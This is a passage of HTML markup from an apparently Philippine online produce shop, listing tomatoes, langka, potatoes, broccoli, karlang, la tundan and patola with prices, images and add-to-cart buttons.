<a href="https://farmtodoorstep.co/product/tomato/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/kamatis-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Red or Ripe Tomatoes" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/kamatis-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/kamatis-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/kamatis-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/kamatis-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/kamatis-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/kamatis-pl66k7xusmm41x8rrpwydvdf8wahj143elumciyj2g.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/kamatis.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><button class="button is-small add_to_cart_button vi_wpvs_loop_atc_button vi_wpvs_loop_variation_hidden">Add To Cart </button><a href="https://farmtodoorstep.co/product/tomato/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_746" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="746" data-product_sku="" aria-label="Select options for &ldquo;Tomato&rdquo;" rel="nofollow">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_746" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span><h2 class="woocommerce-loop-product__title">Tomato</h2>
<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>55 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>110 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span><span class="screen-reader-text">Price range: &#8369;55 | 500g through &#8369;110 | 500g</span> </span>
<span class="vi_wpvs_loop_variation_price vi_wpvs_loop_variation_hidden"></span><form action=""
class="vi_wpvs_loop_variation_form vi_wpvs_loop_variation_slider"
data-product_id="746"
data-variation_count="4"
data-vpvs_find_variation="true"
data-wpvs_double_click="true"
data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_variations&quot;:&quot;Ripe&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:55,&quot;display_regular_price&quot;:55,&quot;image&quot;:{&quot;title&quot;:&quot;Tomato&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis.jpg&quot;,&quot;alt&quot;:&quot;Red or Ripe Tomatoes&quot;,&quot;src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis-600x600.jpg 600w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis-300x300.jpg 300w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis-150x150.jpg 150w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis-768x768.jpg 768w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis-100x100.jpg 100w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/elementor\/thumbs\/kamatis-pl66k7xusmm41x8rrpwydvdf8wahj143elumciyj2g.jpg 52w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:747,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8369;&lt;\/span&gt;55 &lt;span class=\&quot;price-unit\&quot;&gt;| 500g &lt;\/span&gt;&lt;span class=\&quot;price-unit muted d-block\&quot;&gt;&lt;small&gt;&lt;\/small&gt;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15069,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wccs_is_on_sale&quot;:false,&quot;viwpvs_not_available&quot;:1},{&quot;attributes&quot;:{&quot;attribute_variations&quot;:&quot;Mixed&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:55,&quot;display_regular_price&quot;:55,&quot;image&quot;:{&quot;title&quot;:&quot;Tomatoes Mix&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix.jpg&quot;,&quot;alt&quot;:&quot;unripe and medium ripe mix tomatoes&quot;,&quot;src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix-600x600.jpg 600w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix-300x300.jpg 300w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix-150x150.jpg 150w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix-768x768.jpg 768w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix-100x100.jpg 100w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:9539,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8369;&lt;\/span&gt;55 &lt;span class=\&quot;price-unit\&quot;&gt;| 500g &lt;\/span&gt;&lt;span class=\&quot;price-unit muted d-block\&quot;&gt;&lt;small&gt;&lt;\/small&gt;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15071,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wccs_is_on_sale&quot;:false},{&quot;attributes&quot;:{&quot;attribute_variations&quot;:&quot;Ripe&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:110,&quot;display_regular_price&quot;:110,&quot;image&quot;:{&quot;title&quot;:&quot;Tomato&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis.jpg&quot;,&quot;alt&quot;:&quot;Red or Ripe Tomatoes&quot;,&quot;src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis-600x600.jpg 600w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis-300x300.jpg 300w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis-150x150.jpg 150w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis-768x768.jpg 768w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis-100x100.jpg 100w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/elementor\/thumbs\/kamatis-pl66k7xusmm41x8rrpwydvdf8wahj143elumciyj2g.jpg 52w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:747,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8369;&lt;\/span&gt;110 &lt;span class=\&quot;price-unit\&quot;&gt;| 500g &lt;\/span&gt;&lt;span class=\&quot;price-unit muted d-block\&quot;&gt;&lt;small&gt;&lt;\/small&gt;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15070,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wccs_is_on_sale&quot;:false,&quot;viwpvs_not_available&quot;:1},{&quot;attributes&quot;:{&quot;attribute_variations&quot;:&quot;Mixed&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:110,&quot;display_regular_price&quot;:110,&quot;image&quot;:{&quot;title&quot;:&quot;Tomatoes Mix&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix.jpg&quot;,&quot;alt&quot;:&quot;unripe and medium ripe mix tomatoes&quot;,&quot;src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix-600x600.jpg 600w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix-300x300.jpg 300w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix-150x150.jpg 150w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix-768x768.jpg 768w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix-100x100.jpg 100w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:9539,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8369;&lt;\/span&gt;110 &lt;span class=\&quot;price-unit\&quot;&gt;| 500g &lt;\/span&gt;&lt;span class=\&quot;price-unit muted d-block\&quot;&gt;&lt;small&gt;&lt;\/small&gt;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15072,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wccs_is_on_sale&quot;:false}]"><table class="variations" cellspacing="0" cellpadding="0"><tbody><tr class="vi_wpvs_loop_variation_attr_name_disable"><td class="value vi_variation_container"><div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden vi-wpvs-variation-wrap-wrap-hasdefault" data-wpvs_double_click="" data-wpvs_attr_title="" data-selected="Mixed" data-swatch_type="button" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-attribute-type-button vi-wpvs-variation-style-" data-show_selected_item=""  data-hide_outofstock=""  data-blur_out_backorders="" data-wpvs_attribute_name="attribute_variations" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_variations"><select id="746_variations" class="" name="attribute_variations" data-attribute_name="attribute_variations" data-show_option_none="yes"><option value="">Choose an option</option><option value="Ripe" >Ripe</option><option value="Mixed"  selected='selected'>Mixed</option></select></div><div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_button_design vi-wpvs-variation-wrap-button vi-wpvs-variation-wrap-loop"
data-out_of_stock="blur"
data-wpvs_id="3"
data-attribute="attribute_variations"><div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
data-attribute_value="Ripe"
data-attribute_label="Ripe"
data-loop_source=""
data-loop_data=""
data-change_product_image="global">
<span class="vi-wpvs-option vi-wpvs-option-button">
Ripe					            </span><div class="vi-wpvs-option-out-of-stock-attribute-icon"></div></div><div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-selected"
data-attribute_value="Mixed"
data-attribute_label="Mixed"
data-loop_source=""
data-loop_data=""
data-change_product_image="global">
<span class="vi-wpvs-option vi-wpvs-option-button">
Mixed					            </span><div class="vi-wpvs-option-out-of-stock-attribute-icon"></div></div></div></div></td></tr></tbody></table>
<input type="hidden" name="add-to-cart" value="746"/>
<input type="hidden" name="product_id" value="746"/>
<input type="hidden" name="variation_id" class="variation_id" value="0"/><div class="vi_wpvs_loop_variation_form_loading vi_wpvs_loop_variation_form_loading_hidden"></div></form></li><li class="entry product type-product post-2616 status-publish last instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/langka/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2021/06/langka-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Langka" srcset="https://farmtodoorstep.co/wp-content/uploads/2021/06/langka-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2021/06/langka-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2021/06/langka-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2021/06/langka-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2021/06/langka-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2021/06/langka.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=2616" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2616" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2616" data-product_sku="" aria-label="Add to cart: &ldquo;Langka&rdquo;" rel="nofollow" data-success_message="&ldquo;Langka&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2616" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Langka</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>80 <span class="price-unit">| 1kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-732 status-publish first instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/potatoes/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/unwashed-potatoes-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Unwashed Potatoes available in Davao City" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/unwashed-potatoes-300x300.jpeg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/unwashed-potatoes-150x150.jpeg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/unwashed-potatoes-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=732" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_732" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="732" data-product_sku="" aria-label="Add to cart: &ldquo;Potatoes (L / XL)&rdquo;" rel="nofollow" data-success_message="&ldquo;Potatoes (L / XL)&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_732" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Potatoes (L / XL)</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>200 <span class="price-unit">| 1kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-396 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/broccoli/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/04/brocolli-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Broccoli" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/04/brocolli-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/04/brocolli-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/04/brocolli-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/04/brocolli-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/04/brocolli-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/04/elementor/thumbs/brocolli-pl66k46i1agyrhe8doag3wbkvct0o8p6238off43rc.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/04/brocolli.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=396" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_396" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="396" data-product_sku="" aria-label="Add to cart: &ldquo;Broccoli&rdquo;" rel="nofollow" data-success_message="&ldquo;Broccoli&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_396" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Broccoli</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>290 <span class="price-unit">| 1 kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-829 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/white-karlang-bisol/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/karlang-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Karlang" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/karlang-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/karlang-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/karlang-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/karlang-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/karlang-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/karlang-pl66jxlmpg7yi7nsg3g24fzcpnpg6cz1p6oa2hduyw.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/karlang.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=829" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_829" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="829" data-product_sku="" aria-label="Add to cart: &ldquo;Karlang (Bisol)&rdquo;" rel="nofollow" data-success_message="&ldquo;Karlang (Bisol)&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_829" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Karlang (Bisol)</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>45 <span class="price-unit">| 2 pcs </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-1898 status-publish last instock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/la-tundan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2021/03/20210304_084034-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Unripe La tundan" srcset="https://farmtodoorstep.co/wp-content/uploads/2021/03/20210304_084034-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2021/03/20210304_084034-1024x1024.jpg 1024w, https://farmtodoorstep.co/wp-content/uploads/2021/03/20210304_084034-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2021/03/20210304_084034-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2021/03/20210304_084034-1536x1536.jpg 1536w, https://farmtodoorstep.co/wp-content/uploads/2021/03/20210304_084034-2048x2048.jpg 2048w, https://farmtodoorstep.co/wp-content/uploads/2021/03/20210304_084034-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2021/03/20210304_084034-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2021/03/elementor/thumbs/20210304_084034-scaled-pl66gqxbjnuz5sad1pvko8x48neo3abslf31iq3w20.jpg 52w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=1898" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1898" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1898" data-product_sku="" aria-label="Add to cart: &ldquo;La Tundan&rdquo;" rel="nofollow" data-success_message="&ldquo;La Tundan&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1898" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">La Tundan</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>85 <span class="price-unit"></span></bdi></span> </span></li><li class="entry product type-product post-2501 status-publish first instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/patola/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2021/06/patola-2-pcs-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Patola" srcset="https://farmtodoorstep.co/wp-content/uploads/2021/06/patola-2-pcs-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2021/06/patola-2-pcs-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2021/06/patola-2-pcs-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2021/06/patola-2-pcs-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2021/06/patola-2-pcs-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2021/06/patola-2-pcs.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=2501" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2501" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2501" data-product_sku="" aria-label="Add to cart: &ldquo;Patola&rdquo;" rel="nofollow" data-success_message="&ldquo;Patola&rdquo; 